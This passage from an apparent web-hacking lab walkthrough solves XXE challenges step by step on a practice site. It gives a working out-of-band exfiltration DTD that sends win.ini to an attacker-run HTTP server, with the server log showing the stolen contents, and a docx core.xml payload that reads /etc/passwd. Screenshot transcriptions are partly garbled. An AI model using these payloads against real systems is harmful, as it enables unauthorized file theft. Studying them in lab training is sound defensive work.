

**Step 3:** Enter 'not-a-john@webhacklab.com' in username field on the onelogin page as shown in Figure.

| ▲ https://n | otsosecure-dev. <b>onelogin.com</b> /login2/?return=eyJhbGciOiJIUzI11 | 4il ••• | ${\boxtimes}$ | ☆ |
|-------------|-----------------------------------------------------------------------|---------|---------------|---|
|             | onelogin                                                              |         |               |   |
|             | Username<br>not-a-john@webhacklab.com                                 |         |               |   |
|             | Remember my username                                                  |         |               |   |
|             | Continue                                                              |         |               |   |
|             | Forgot Password                                                       |         |               |   |
|             |                                                                       |         |               |   |



**Step 4:** Enter the password on the onelogin page as shown in Figure:

| A https://notsosecur | e-dev. <b>onelogin.com</b> /login2/?return=eyJhbGciOiJIUz | 11Nil ••• 🕻 | פ ל |
|----------------------|-----------------------------------------------------------|-------------|-----|
|                      | onelogin                                                  |             |     |
|                      | Username<br>not-a-john@webhacklab.com Not you?            |             |     |
|                      | Password                                                  |             |     |
|                      | Continue                                                  |             |     |
|                      | Forgot Password                                           |             |     |

**Step 5:** Click on continue button.





Step 6: Submit the login request and intercept the request to the URL:

#### http://topup.webhacklab.com/saml/consume.aspx

| Request to http://topup.webhacklab.com:80 [192.168.200.110]    |  |  |  |  |  |  |
|----------------------------------------------------------------|--|--|--|--|--|--|
| For     Drop     Inte     Acti     Ope     Comment this item   |  |  |  |  |  |  |
| Pretty Raw \n Actions V Select extension V                     |  |  |  |  |  |  |
| 1 POST /saml/consume.aspx HTTP/1.1                             |  |  |  |  |  |  |
| 2 Host: topup.webhacklab.com                                   |  |  |  |  |  |  |
| 3 User-Agent: Mozilla/5.0 (XII; Linux x86_64; rv:/8.0)         |  |  |  |  |  |  |
| A Accept:                                                      |  |  |  |  |  |  |
| text/html,application/xhtml+xml,application/xml;g=0.9,image/we |  |  |  |  |  |  |
| bp,*/*;q=0.8                                                   |  |  |  |  |  |  |
| 5 Accept-Language: en-US, en; q=0.5                            |  |  |  |  |  |  |
| 6 Accept-Encoding: gzip, deflate                               |  |  |  |  |  |  |
| / Content-lype: application/x-www-form-urlencoded              |  |  |  |  |  |  |
| 9 Origin: pull                                                 |  |  |  |  |  |  |
| 10 Connection: close                                           |  |  |  |  |  |  |
| 11 Upgrade-Insecure-Requests: 1                                |  |  |  |  |  |  |
| 12                                                             |  |  |  |  |  |  |
| 13 SAMLResponse=                                               |  |  |  |  |  |  |
| PHNhbWxw0lJlc3BvbnNlIHhtbG5z0nNhbWw9InVybjpvYXNpczpuYW1lczp0%0 |  |  |  |  |  |  |
| M6%0D%0AbmE+7XM6d6M6U0ENTDovLiA6cH1vd69ib2wiTE1EPS1S7DAvYiNi0T |  |  |  |  |  |  |
| 1k0DMv%0D%0AMTa0NzawNmUw0WU4YzA3MmY2MmIvYiM4MzEzMvIaVmVvc21vbi |  |  |  |  |  |  |
| 0iMi4wIiBJ%0D%0Ac3N1ZUluc3RhbnQ9IjIwMjEtMDctMTJUMTI6MTE6MzhaIi |  |  |  |  |  |  |
| BEZXN0aW5hdGlv%0D%0Abj0iaHR0cDovL3RvcHVwLndlYmhhY2tsYWIuY29tLy |  |  |  |  |  |  |
| IgSW5SZXNwb25zZVRv%0D%0APSJfMDA4NGZhYzgtMjkwZC00YTA0LTgyMmEt0T |  |  |  |  |  |  |
| U4ZTA1MzJjMGNjIj48c2Ft%0D%0AbDpJc3N1ZXI%2BaHR0cHM6Ly9hcHAub251 |  |  |  |  |  |  |
|                                                                |  |  |  |  |  |  |



**Step 7:** Forward the intercepted request to repeater and go to the SAML tab (Burp Addon: SAML Editor).

| Go Cancel <   • >   •                                                                                                    | Target: http://topup.webhacklab.com                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | R                                                                                                    |
| Raw Params Headers Hex SAML Raider                                                                                                    | SAML                                                                                                    |
| <pre><samlp:response urn:oasis:names:tc:saml:2.0:p<br="" xmlns:saml="urn:oasis:name&lt;br&gt;xmlns:samlp=">ID="Ra69a73334b93ee191c96aa3a031cad9175ad6<br/>IssueInstant="2018-04-04T08:12:41Z"<br/>Destination="http://topup.webhacklab.com/"<br/>InResponseTo="_12e90161-a2d6-41a9-b7e5-405<br/>ttps://app.onelogin.com/saml/metadata/7714<br/>atus&gt;<samlp:statuscode<br>Value="urn:oasis:names:tc:SAML:2.0:status:<br/><saml:assertion 2001="" http:="" www.w3.org="" xmlns:saml="urn:oasis:name&lt;br&gt;xmlns:xs=" xmlschem<br="">wmlns:xsi="http://www.w3.org/2001/XMLSchem<br/>Version="2.0" ID="pfxcc7f66e6-d247-90fc-af<br/>IssueInstant="2018-04-04T08:12:41Z"&gt;<saml:<br>in.com/saml/metadata/771448&lt;<br/>xmlns:ds="http://www.w3.org/2000/09/xmldsi<br/>nonicalizationMethod<br/>Algorithm="http://www.w3.org/2001/10/xml-e<br/>ethod<br/>Algorithm="http://www.w3.org/2000/09/xmlds<br/><ce<br>URI="#pfxcc7f66e6-d247-90fc-af32-14579703d<br/>ransform<br/>Algorithm="http://www.w3.org/2000/09/xmlds<br/><ds:transform<br>Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzcI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQyhyFlzCI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQYhyFlzCI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQYhyFlzCI/sulz5dIUBA=Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQYhyFlzCI/sulgsEYMethod<br/>Algorithm="http://www.w3.org/2000/09/xmlds<br/>&gt;iOOwUToQYhyFlzCI/sulgsEYMethod<br/>Algorithm</ds:transform<br></ce<br></saml:<br></saml:assertion></samlp:statuscode<br></samlp:response></pre> | es:tc:SAML:2.0:assertion"<br>protocol"<br>Gec2" Version="2.0"<br>Ga8239c2cb"> <saml:issuer>h<br/>48</saml:issuer> <samlp:st<br>Success"/&gt;<br/>es:tc:SAML:2.0:assertion"<br/>a"<br/>ma-instance"<br/>32-14579703dd93"<br/>Success:Signature<br/>Ig#"&gt;<ds:signedinfo><ds:ca<br>exc-cl4n#"/&gt;<ds:signaturem<br>sig#rsa-shal"/&gt;<ds:signaturem<br>sig#rsa-shal"/&gt;<ds:referen<br>d93"&gt;<ds:transforms><ds:t<br>sig#enveloped-signature"/&gt;<br/>exc-cl4n#"/&gt;sig#shal"/&gt;<ds:signetune<br>Success:Signature = 1/2<br/>Success:Signature = 1/2<br/>Success:Signature = 1/2</ds:signetune<br></ds:t<br></ds:transforms></ds:referen<br></ds:signaturem<br></ds:signaturem<br></ds:ca<br></ds:signedinfo></samlp:st<br> |



**Step 8:** On the kali box, create a file (xxe.dtd) with the following content:

```
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://192.168.4.X:8000/?%data;'>">
```

Note: On the kali box, start the python server to host the "xxe.dtd" file.

root@kali:~/tools/xxe# cat xxe.dtd

```
<mark>root@kali:~/tools/xxe#</mark> cat xxe.dtd
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://192.168.4.7:8000/?%data;'>">
```

root@kali:~/tools/xxe# python3 -m http.server

```
(root kali)-[~/tools/xxe]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
```



**Step 9:** In the Burp Repeater, under the SAML tab inject the following payload and submit the request:



Step 10: Notice that, kali box should receive a request from the application host, will fetch the dtd

file, execute it and further send another request containing the content of the file

"c:/windows/win.ini".

# (root kali)-[~/tools/xxe] # python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 192.168.200.110 - [11/Jul/2021 03:21:51] "GET /xxe.dtd HTTP/1.1" 200 192.168.200.110 - [11/Jul/2021 03:21:52] "GET /?;%20for%2016-bit%20app%20 support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files] %0D%0A[Mail]%0D%0AMAPI=1 HTTP/1.1" 200 -



**Step 11:** We can decode the received URL encoded contents using Burp Decoder(Select Decode As - URL).





## **XXE in File Parsing**

#### Challenge URL: http://shop.webhacklab.com/career.php

• Upload a file having "docx" type to perform an XXE attack and extract the contents of the file "/etc/passwd" from the host.

#### Solution:

**Step 1:** Navigate to the "Career" feature of the Shopping application which allows users to upload a resume in docx format. Upload a docx file "Resume.docx" (located in kali  $\rightarrow$  "/root/tools/Docx\_files/").

| $\leftarrow$ $\rightarrow$ | C i shop.webhacklab.com/career.php                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ≡                          | NOT SO SECURE Enter keywords to s                                                                                                    | earch entire store                                                                                                    | PRODUCTS                                                                                                    |
|                            | Keep in Touch                                                                                                    |                                                                                                    |                                                                                                    |
|                            | Interested in joining our team, but waiting for the<br>looking for awesome talent like you. We host reg<br>a bit about yourself and we'll get you on the list<br>to know about new opportunities. | right time or the right role? Let's keep in touch! W<br>gular meetups, happy hours, game nights, and mo<br>or our next shindig, keep you up to date with what | e are a quickly growing team that's always<br>re that are open to our community. Tell us<br>we're up to, and make sure you're the first |
|                            | Personal Info<br>First Name<br>John                                                                                                    | Last Name<br>Doe                                                                                                    |                                                                                                    |
|                            | Mobile Number<br>99999999999                                                                                                    | Email<br>john@webhacklab.com                                                                                                    |                                                                                                    |
|                            | LinkedIn                                                                                                    | Twitter                                                                                                    |                                                                                                    |
| 8                          | Upload File Browse Resume.docx                                                                                                    | ]                                                                                                    |                                                                                                    |



**Step 2:** Using the utility "vim" for Linux (7zip for Windows), edit the "core.xml" file within the docx file and add the following payload:

```
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "/etc/passwd">
]>
```

Within the 'title' tag add the following parameter: &xxe;



**Step 3:** Upload the docx file with payload and the application will display the contents of the "(cte/pacewd"

"/etc/passwd".

| $\left( \leftarrow \right) \rightarrow $ C $\left( \bigtriangleup \right)$                                                                                                    | i shop.webhacklab.com/uploadresume.php                                                                                                    |                                                                                                    | II.                                                                                                    | 🛛 1                                                                                               | \$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Enter keywords to se                                                                                                    | arch entire store                                                                                                    | PRODUCTS                                                                                                    | CART                                                                                              | LOGIN                                                                                                    |
| Title 'root:x:0:0:root/root/bin/bash daem<br>nam:x:6:12:man:/var/cache/man/usr/sbi<br>rooxy:x:13:13;proxy/bin/usr/sbin/nologi<br>nologin gnats:x:41:41:Gnats Bug-Repor<br>tetwork:x:101:103:systemd Network Ma<br>yslog:x:104:108::/home/syslog/bin/falss<br>lib/misc/bin/false sshd:x:110.65534:/va | on:x1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x2:2:<br>n/nologin ip:x:7:1;p://ar/spool/jpd/usr/sbin/nologin m<br>www-data:x3:33:www-data:var/www/usr/sbin/nologin n<br>nagement.,,/run/system/netif./bin/false system/-res<br>a_aptx:105:65554://nonexistent/bin/false twate:/106:<br>n/run/sshd/usr/sbin/nologin foobar:x1000:1000:foob | bin/bin/usr/sbin/nologin sys.x:3:3:sys/dev/usr/sbi<br>alii:x:8:8:mail/var/mail/usr/sbin/nologin news:x:9:9:<br>ogin backup:x:3:4:3:4:backup/var/backups/usr/sbin<br>body:x:65534:65534:nobody/nonexistent/usr/sbin<br>olve:x:102:104:systemd Resolver,_/run/systemd/re<br>55534:/var/libl/xdr//bin/false messagebus:x:107:111<br>ar/home/loobar/bin/bash mysql:x:111:118/MySQI | n/nologin sync::x4:65534:sync:/bin:/bin/sync games<br>news:/var/spo0/news/usr/sbin/nologin uucp:::10:1<br>/nologin list:x38:38.lailligit List Manager/varifist/us<br>vnologin systemd-limesync::x100:102:systemd Tim<br>vsolve:/bin/false systemd-bus-proxy:x103:105:syste<br>::/var/run/dbus/:bin/false uiidd::x108:112::/run/uuidd<br>Server,:/inonexistent/:bin/false ' has been added. | x:5:60:games<br>I:uucp:/var/sp<br>r/sbin/nologir<br>Synchroniza<br>nd Bus Proxy<br>:/bin/false dn | s:/usr/games:/u<br>iool/uucp:/usr/s<br>i irc:x:39:39:irc<br>ttion,,,:/run/syst<br>,,,,:/run/system<br>smasq:x:109:6 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                                    |

**END OF PART - 1** 

